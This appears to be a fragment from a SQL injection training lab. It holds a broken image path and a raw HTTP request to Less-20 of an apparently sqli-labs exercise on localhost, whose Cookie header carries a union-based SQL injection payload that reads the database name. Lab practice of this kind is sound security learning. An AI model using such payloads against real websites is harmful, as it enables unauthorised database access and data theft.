 GET /Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.3
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Referer: http://127.0.0.1/Less-20/
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-1' union select 1,2,database()#
Connection: close